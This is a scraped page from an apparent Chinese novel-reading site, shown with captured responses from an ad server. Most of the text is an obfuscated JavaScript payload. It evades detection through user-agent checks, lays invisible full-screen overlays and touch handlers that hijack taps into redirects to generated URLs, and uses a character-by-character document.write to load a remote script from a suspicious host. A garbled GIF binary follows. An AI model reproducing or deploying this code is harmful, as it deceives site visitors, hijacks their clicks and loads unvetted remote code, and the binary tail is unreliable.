aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/56140/','/56/56140/2221748.html','重生彪悍军嫂来袭','第五十四章 旧帐（3）','孟萱','http://www.cyberbees.org/images/56/56140/56140s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '56140'
                    ,chapterid : '2221748'
                    ,articlename : '重生彪悍军嫂来袭'
                    ,chaptername : '第五十四章 旧帐（3）'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://www.cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tdzjrf.icu/real?1768604188147119
body_size: 200
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768604189,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://tdzjrf.icu/3116175859892.jpg?3653387941169691115917437692233834513179180229621768604188147
body_size: 198177
content:
GIF89a�� �  UB5������Ut�

�f$���ϸ�xcVi������xg��u#""���ʏt͚������Qڨ���u��g�R/)�xj︦���533����s2�s#yibcI7(!�Ƽ�jeL&�hF毛GCC�XGG1'G80�tS����iT�UWIAS6&��hwUD����sX���hRG� 	�zB��ֶ����k"�wsS91��xj6*WTT�gV�yiifd5'#���2Bdxwvn,4LhYS�cdJB���9Z�tZQ�xX����zv�ƽvH4IB7����j��wvS4��֨�u���Vdm٥��sH�fGi0wsj|ELVj��wK
��g���71(�ư���D'gC,���������j2̀M���zYͥ�wF'�jYĽǈ�ş�YwIB������XRI��ͺ��))*�kc���hR9���IJL)13���xR(��kǬ�>9CT) WB)�iG���2)1akt!$�sHɴ�SJRlt�aZd�kDJRV��������樂���������{{�������ٸk9��ސ��!��A�km|c=��굔j��k���skk��~�X0޶����C)1ǡ��WMcJKz{��ƥZ/0&>�^c^|NO�kY���������^�����������������������������������������Ͽ����ť�����)1)�����Ͻ�����������������������!�����õ��������������9B@��ﭥ����JB)���������ksk�s>�s9JRJƵ����kl���៊����Z[������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:297348c6-7e0f-1d44-acfe-5d57cfd8de76" xmpMM:DocumentID="xmp.did:DFFEB83E19D911E78D73AF5622D99D63" xmpMM:InstanceID="xmp.iid:DFFEB83D19D911E78D73AF5622D99D63" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:297348c6-7e0f-1d44-acfe-5d57cfd8de76" stRef:documentID="xmp.did:297348c6-7e0f-1d44-acfe-5d57cfd8de76"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �80@����(X�p�BcF��fl�ŋ+V|���5�4&v��Ȓ&��D�re˗.��fM�TDts�'8�@��a��Q�҄���F)
�J}("��B�pLa�m)B\�"��Ț��qXG���:kL�\cj��J��aCk��>�e�R��*�"Ԑ%�J�(*��� ��36I��"u"��т(5��K��1��l"�g5gDRc;�@�2�:�1�Kr!,$к�`���У��N}�V=Fh����gH����}�# n|�p�����h�D�$�W��G�+<�� @���z�%XĂ��� �-Ph�V�@?r�!�8�>�L$(��b|G��/r��/vŅэ}SV;;�x�����D�h�E�Bi�dB�0�GN�5Ccɥ%YJB�XbR}&N6��5f�Y&�k�Y�2�U�8��4����SJ=ŧb�L��^5`U�0�^�5�^�5�5F<jQG
\��_|!��]W��H��*�Y��G_�u�L���ZQe�&v���r)A�qh��hA8��h���iD�6��bO��� )\�0�3*E��1��2EP͵[ݻ�śݼ��;�.mܗx����z)|�|���x��~��?`P��'�^c\D
V�a�r�����̡�>�PG���rG1��� /re�2<oѳ�@���BM��Fw�4��\���@mP�k��X	�h�N	׫h��Xm�䦘��KYKiS1��j>#�Q��I�Qw��6:����TӶ&��J�d�Qb}d�].)��FZW�kq�W���)���5Ջ�5i�RCX2=&�[����13���DNcf@��𫰩�F�1���j3z���^R�mj�V-)�`O"��v������d�ܻ����_g��q�@w����� @/ �����������~��1>�'?�|B���\�A/�B�FFA�l(�B	А�� h@Q�,Т3�Lx�z�7�6����0�a��9&%�I�rH,.W�/��kYb�&"���ml�0��$��n�s"��v&q�p�p!���O��Bc�h8\B�����hDr:��'�2��P�N�H�6�FPY�T�#,j�� 9{�:X(��u���H�d���fw��]ЌF g�9A�\3�M$�(�(�����zP<�[� 
�}/:თ��'�z��^PH��S�������@�A&�p:l@�`������A���$8�	F�dBR���P����c�"l�0D3� ��~��W�c�*���1J^�55$yl������#FnM�(�6��ɢN�	��T';	 <�I�6�pn�q�Ky��|t(�ܸ�D�z٩/#��jR�ՎT�A2ʐ�Ћ,É�1��,"N��J	�TeF���l��D�H)�KPKx���U��]�z�s��vȀ5^����.�w>�i��2O` ?�i��/���A �k��"6 ����7����F�����8��!Yt(���!�x�ƌE���f���a� �p��OeԆ^����H�;�Q��#�b�ěPQ�+WO�6)�DY�b:�0�b�k#1��E�\�b�6��h\m�q�Cz�:�/D�������E,��\_@��(��,(���*�O�Q8ԐLCe	�\%7j����;e5X�#�
^#��H��$E\��-��䂥�bi��ˑ�ť`�K{!;��N0��/�>±[&|| �A`�@g8�d+����B��
�n�V>{�
:�Z��S����@?��v�h1�m1�����ȷ��'qMh9m��se)�i-�\-�T5�
ٱ��ؽ�u�ݲQъ>�b8��o����B\���V8�I����O|$'ETW�2��.�sp�B���T�ŧX�#Y�L*�a�pR�[-�!�3�V!���y��k�r7�Ҍ�ʚ����)k��˖(э���k�k�z!��h�e]>q���\>z�|�����d���E'�@

�.H���A��,>T��B��#�qS��Us
N��Ծ���B��N�� �$�dQ��|"���MtBw�It�_��Z���D�[u:M����X�Q��:��i��'R�4r�mi�xu��c�maW��F�Y4Q��l'u*�ݤ�짣����0Uk0�j��Hd��o�f5]�Nn�8c��`��9Ma,d�f5H�D��q�S���^+�.1F���("P� \|�>a�,2�H|~'��# :_�=* B���
��� �0���3��`'����aN����CG�j>���⶟�Y>��"������^t�M� uh8�4��9�`V�\�"G�0`�A�uQ�iT;�BQ�Qߕ��7�7v��1��&S�RTgdTwq��`+G�9R�x�#*t!:�blנ ~�H�S3���P*Y�W��WW��uyW�U�h!�J#6V��;�z����bn�,�{��0�-�z���a#�{�$@�.�Wp��pz8GF|���d@0�>�E 0΄Y?`@��6P_��r�Q��|�f�rtbP0�P~�xN3�~v�	��$4L;��8@�,����H 7A�'�/����DCu�J�%t���AR)[�l�Uk.�k�q��u]�vWk㢍�h�Ew(xQԣv�RU�RW�-�*�Ew�&qS��8��V3��u5��H�Tz�C��F�w�1UJxHR�xX8�WTR�\��y�y���%� ��#c���@�^PJ��O�$,4f8�����[K�
��3�Wp�3�Evp	�>�4!��G	M�G T�? h���TM�}�q�q7U`|��0��@hv ,G�.sq&�Xs� O�$��s�%��%)��	��x���/�@�<17���p7=a�j.D��BAP��i�c�ƥt^��$*�h6(kQr�E�g�i8v��]ظ�;Ya&���(��1�h&/e$d�C��G�0
j�_�RG;x�ׄk�H\���#D(:�2U�cS�sH�.8�~�%��Ux��2� V�a��7V2'����0�A���["�*�h�3��h�� ���{�� :��Aѓ<�gd��K�K0?��L@� KAB���7���} �
�!�@0�@bI ���T�:��;�N2�~�P	�p
#�;�
��g�a�Hp,��O>�I0���Bl�SZ.� �R�s� 2vRH`P��
c`-�`���h9�$�����i �j���ociL�|�ug�'���v^l�!���3�*}�a�޸h��j��Eha�"�?�VHϘ9��T��H@	�\��Gѐ�!���$�F�S�F���b�� W�;Yb���<�A K�z��V���$FciH	��!��v�r���vx�����������"0G
2@���p�1?�}2@M#:3	�L�zr��1g��e�(
"�ؖ87OG�3��s� t$��p	��?0�I�a�SJ�.�4J=�@/���2XtRAA�iP7�\������`�#IR�'lǖ�X׍B�u�y�k�Dgc��&�O��hFĠ�8�6��j H�QiQ1�P�x�j����*~w����KUiP`\�5����Yp�v\Î�m���� �F<����!���N`��r�Ԃh՞�� �O��SeG6?�c��*th*��{p�dj�1gM� ��qIM�\�0��鱡���3�0ЈtL��rj��R0{�<�!x ����#4sB2����,�pV/p��l�Pq�S
`�B�t7A0
@�G �I�@��0";��)�~��J���H9�a}Q:\�]�X��Yu�x�	��~�K�6�Si��򐁑�7�ֶ��$Aw��'3`�9y�Ho���g�_D� C��l�&G��l��H��N�����';\ӷo��@�%V��J��!AФ�gJ��В�4�x���=�CQ F�����:�P�"3r>��r��"���"'}M�z��4oP&�-R��q&�f�R����ˣ�A��~�K�ϛ��O�#Ӓ	vy	=G0� �H��p=�S�$C!jCAA`���t���9���@ ��ΐ��Ș�?
��/�8��t�wD��@v�C����ia"� H���7�`+ng����r'l��u*S��l��#�3*K%�g�5�H��S���|+� ��%�����>���b��i�<�����n�&��y��-�A �@ \�֚x��J�@dlơ���a/�g���;N� �e�BO�� �.j0'��rN	�`&ҕ�Q����0!�e�ȏ������N�(8�t�>�ɵ��!�{پ@бq����[�L�$ y�PsH�����uS�@1̒Y�I'5p:*�� �P��r�QB�M��`��T�i)]��Y]�"�l��k/�9jW]Լo���y%�\�m�8���8�M�`�2D�
G�Դ�9,�#�1x:r^������]_Q
�{��$*V ����$��,�� ����sz"����p�V|����yp���h�ޢ .��# �����J�j����8�@�Ȕ6�-�x S �}�'r>-��k�(?��4�q�'�Y!?��mi��s�[4�VuI��"'��r�[���o�<�O@ �<7� ��3Ϡ��@ F [P*����\Cl�� 4�
�pd@%��P 1��H��z'\���Yל��m^H{�-�`�'��;j$�Ey������մFVm�Z�q�P��w �$\)��G�,U4�\w�H>�ٱ2Ъ����׍C��+2��#��%Fz�n��Б����"{������Q)� 
���<��5�	G�������<M �Pe\�qB- �`�"�a@���Yn�b`�&w?C�EP��q�X}�s6�������Y�����ɸ�gW�l=7v��ٗ���4�CG. �P��2�����0�lU��Y�
.@^��.`�����d���ݪ�Ղ�x*Q���x���u���`衭��W|.k/����#8a��4����DF�ӵ��SY{��陉b̡�l�l��a!q�(��H�۶�����n�� K0�4���@� 뺞�.b
��sO����� ��]�cIq�x� ���0�ߔ�D�
���X�/Z1<�6 fS����HY�0���b }|�ә��6JM�K����*s
`]�p����<���k���_�=�{�I���D.Cߦ� ���3>��
���tVÑ�_n�LP ( �O�b0���dn`�
��h�,�s0� AhԎ]ְ�Bb�E��"�s-^�8Q�ǆ�6��ř�4�4t0�X�4�H�)�%�3��"�`3R"*hY�籠����秵��0p.UyAY8�J�A��[SƢ9���4���T��dk��`��OH�i�Ƣ���_�h�j�@���I����bAH!>�`TdD0kD�� �27ذy�i�&o 0JD�Nϔ�%f��Lc
D1�m����Sz,^���1�������KG�OF>U������6.��F?��
��Ǡ�������	& @���^!�� /��h���H�lX

���c�zN��-�C�3�3�<RN$`�C6�d� Q����"�0f�zn�$���4���P1R�e|Ԁ|4�$(!�GgHAƟ-��� �-
���3%���5q(@E�(D�3-X0
( �=8x*7��:� i����,Z���@R4#H��%G�r�R*�R椳$4�Hej�.RI2���r��چ5��p3HV�a	P
+��`��~��2���-P�jkѺ^2f�����Xtp 0l��k5�,5�L2A*��8�J�48���č�����5�b��Ҹd�E��|�8��[:�!�餋N`��n;>�K<�ƻ���Z.��`d!Ⓛ����Z2$�^���? �@�l��Ip�		+��d7�Pi��UT�Y����f����"BX'���H��CH���e�Q{�g�D��d�����(��$�!�J�ܲK�hPDL8�L7�T�:�S=+��N��X�j�.�꼨B1��K+R�Q�X�tu�2ʔч*�Fܪ���\�VdOG�T���\��bR��4fPw�%� �����`G+���]6�g�B6#k�������u?0X>��[p�� �� �7S7'`�W1:ļ3/�H��؉B��@��t@�MC ��eaT������B�т`��&�,<;�#�gd3�C.P���pe��@.�#1 	�i�O�� �)���(���q���C�F4D���@�XG�.�Kt�D� "���k`�v@666��HE���� �Zu��4���G�� 3��7,i�K	�ܠ����,�*: �31�Lp"C&�4�=]�Na Ct@�������A�ڥ�u�e�Z7Kؙ#T���l<�)�Y����)F�j&�L���G��L�PÓ *Sqg��Ez�ʍ5 �=��xQ<GK�e%ϚV���=lv�,������L����Ʒ�՘�	"�@��L�$ aH  �PPԈ�m��D;�҉M���DF��eAjp8	�H��A�-L� �
HX��!��և��b��A�L=��Y�T1����EhCJԠ�����0�c�I[Z��E�uы�q�!~a4�\Ӆ��	��B
��Hp��G� �5�׻
